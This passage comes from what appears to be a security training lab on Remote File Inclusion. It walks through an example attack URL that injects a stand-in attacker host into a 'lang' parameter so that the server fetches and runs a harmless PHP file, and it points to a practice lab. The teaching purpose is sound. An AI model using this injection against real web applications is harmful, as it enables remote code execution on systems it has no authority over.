 RFI steps
The following figure is an example of steps for a successful RFI attack! Let's say that the attacker hosts a PHP file on their own server http://attacker.thm
/cmd.txt where cmd.txt contains a printing message Hello THM.
<?PHP echo "Hello THM"; ?>
First, the attacker injects the malicious URL, which points to the attacker's server, such as http://webapp.thm/index.php?lang=http://attacker.thm/cmd.txt.
If there is no input validation, then the malicious URL passes into the include function. Next, the web app server will send a GET request to the malicious server
to fetch the file. As a result, the web app includes the remote file into include function to execute the PHP file within the page and send the execution content to
the attacker. In our case, the current page somewhere has to show the Hello THM message.
Visit the following lab URL: http://MACHINE_IP/playground.php to try out an RFI attack.